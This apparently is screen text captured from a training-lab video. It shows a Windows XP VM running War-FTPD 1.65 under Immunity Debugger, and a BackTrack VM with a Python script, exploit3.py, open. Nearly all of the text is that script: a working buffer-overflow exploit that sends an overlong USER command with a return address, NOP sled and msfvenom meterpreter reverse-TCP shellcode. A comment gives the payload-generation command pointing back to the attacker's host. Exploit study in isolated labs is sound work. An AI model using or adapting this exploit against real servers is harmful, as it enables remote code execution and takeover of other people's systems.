 Windows XP Professional SP3 - VMware Player File Virtual Machine Help
Immunity Debugger
Olepro32.dll
War-ftpd
CODBCLog.dll
ProcessZip
FtpDaemon
.lock
ProcessZip
LogFile
Ctl3d32.dll.nt
ReadMe
Ctl3d32.dll....
ReleaseNotes
log
Setup
login
Setup
Mfc42.dll
sysmsg9
msg
uninstall
Msvcirt.dll
unzip
Msvcrt.dll
war-ftpd.cnt
Msvcrt40.dll
war-ftpd
SLmail
onfiguration
Recycle Bin
Idle - WAR-FTPD 1.65
Properties View Help
# Login Name State
System Attributes
Go offline when ready and exit
Deny all logins (except for administrator)
No anonymous logins
Max Users 50 Anon. 10
IP number and port
192.168.179.134 21
Messages from the users
Kill Spy Edit Message
[S 2012 07 23 21:47] WinSock 2.0
[E 2012 07 23 21:47] Failed to initialize the ODBC log module
ONLINE 1 of 32767 sockets 0 of 50 (16381) Users 0 file xfers
start Idle - WAR-FTPD 1.65 9:48 PM
vmware
BT5R2-x64 - VMware Player File Virtual Machine Help
exploit3.py - KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo Redo
import socket
username = "admin"
password = "password"
ipAddress = "192.168.179.134"
port = 21
#msfvenom -p windows/meterpreter/reverse_tcp -b '\x00\x0d\x0a\x40\xcc' LHOST=192.168.179.133 LPORT=445 C
shellcode = ("\xda\xde\xbe\x99\x80\x95\x3f\xd9\x74\x24\xf4\x5a\x31\xc9" +
"\xb1\x49\x83\xc2\x04\x31\x72\x15\x03\x72\x15\x7b\x75\x69" +
"\xd7\xf2\x76\x92\x28\x64\xfe\x77\x19\xb6\x64\xf3\x08\x06" +
"\xee\x51\xa1\xed\xa2\x41\x32\x83\x6a\x65\xf3\x29\x4d\x48" +
"\x04\x9c\x51\x06\xc6\xbf\x2d\x55\x1b\x1f\x0f\x96\x6e\x5e" +
"\x48\xcb\x81\x32\x01\x87\x30\xa2\x26\xd5\x88\xc3\xe8\x51" +
"\xb0\xbb\x8d\xa6\x45\x71\x8f\xf6\xf6\x0e\xc7\xee\x7d\x48" +
"\xf8\x0f\x51\x8b\xc4\x46\xde\x7f\xbe\x58\x36\x4e\x3f\x6b" +
"\x76\x1c\x7e\x43\x7b\x5d\x46\x64\x64\x28\xbc\x96\x19\x2a" +
"\x07\xe4\xc5\xbf\x9a\x4e\x8d\x67\x7f\x6e\x42\xf1\xf4\x7c" +
"\x2f\x76\x52\x61\xae\x5b\xe8\x9d\x3b\x5a\x3f\x14\x7f\x78" +
"\x9b\x7c\xdb\xe1\xba\xd8\x8a\x1e\xdc\x85\x73\xba\x96\x24" +
"\x67\xbc\xf4\x20\x44\xf2\x06\xb1\xc2\x85\x75\x83\x4d\x3d" +
"\x12\xaf\x06\x9b\xe5\xd0\x3c\x5b\x79\x2f\xbf\x9b\x53\xf4" +
"\xeb\xcb\xcb\xdd\x93\x80\x0b\xe1\x41\x06\x5c\x4d\x3a\xe6" +
"\x0c\x2d\xea\x8e\x46\xa2\xd5\xae\x68\x68\x7e\x44\x92\xfb" +
"\x41\x30\x2f\x7e\x29\x42\x50\x80\x17\xcb\xb6\xe8\x77\x9d" +
"\x61\x85\xee\x84\xfa\x34\xee\x13\x87\x77\x64\x97\x77\x39" +
"\x8d\xd2\x6b\xae\x7d\xa9\xd6\x79\x81\x04\x7c\x86\x17\xa2" +
"\xd7\xd1\x8f\xa8\x0e\x15\x10\x53\x65\x2d\x99\xc1\xc6\x5a" +
"\xe6\x05\xc7\x9a\xb0\x4f\xc7\xf2\x64\x2b\x94\xe7\x6a\xe6" +
"\x88\xbb\xfe\x08\xf9\x68\xa8\x60\x07\x56\x9e\x2f\xf8\xbd" +
"\x1e\x0c\x2f\xf8\xa4\x64\x45\xe8\x64")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(("192.168.179.134",21))
s.recv(1024)
print "Exploiting..."
s.send("USER " + username + ("\x41" * 480) + "\x10\xb3\x45\x7e" + ("\x90" * 12) + shellcode)
s.send("PASS " + password + "\r\n") #Don't think I actually need to send this...
s.send("QUIT " + username + "\r\n") #Or this...
s.close()
Find: Next Previous Match case
Line: 38 Col: 78 INS LINE Python exploit3.py
vmware-tools-distr Hex/Ascii Converte Konsole 2 Kwrite 2 10:48 pm
To return to your computer, press Ctrl+Alt. vmware